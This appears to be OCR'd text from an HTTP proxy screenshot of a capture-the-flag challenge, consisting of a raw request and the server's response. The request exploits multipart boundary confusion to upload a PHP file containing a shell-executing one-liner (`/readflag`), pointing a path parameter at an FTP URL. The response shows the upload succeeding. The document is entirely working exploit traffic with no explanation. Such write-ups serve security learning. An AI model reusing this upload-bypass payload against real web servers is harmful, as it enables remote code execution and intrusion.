 Request
Pretty Raw Hex
\n
1 POST /index.php?path=
ftp://3.39.6.7:8000/uploads/fb7ba2078c91ec9b52730e624d6f5ed2/test.php HTTP/1.1
2 Host: 3.39.6.7:8000
3 Content-Length: 237
4 Content-Type: multipart/form-data; BOUNDARY=go; xboundary=php;
5 Cookie: PHPSESSID=deb9ltqtgf75bnq4k677v6unam
6 Connection: close
7
8 --go
9 Content-Disposition: form-data; name="file"; filename="test.txt"
10 Content-Type: text/plain
11
12 --php
13 Content-Disposition: form-data; name="file"; filename="test.php"
14 Content-Type: text/plain
15
16 <?=`/readflag`;?>
17 --php--
18 --go--
19
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: no-store, no-cache, must-revalidate
3 Content-Length: 309
4 Content-Type: text/html; charset=UTF-8
5 Date: Sun, 02 Jun 2024 06:50:33 GMT
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Pragma: no-cache
8 Server: Apache/2.4.54 (Debian)
9 Connection: close
10
11 Here is your current directory :
/var/www/html/uploads/fb7ba2078c91ec9b52730e624d6f5ed2<br>
<script>
alert('File upload success!');
</script>
file doesn't exist
12 <form enctype='multipart/form-data' action='index.php' method='post'>
13 <input type='file' name='file'>
14 <input type="submit" value="upload">
</p>
15 </form>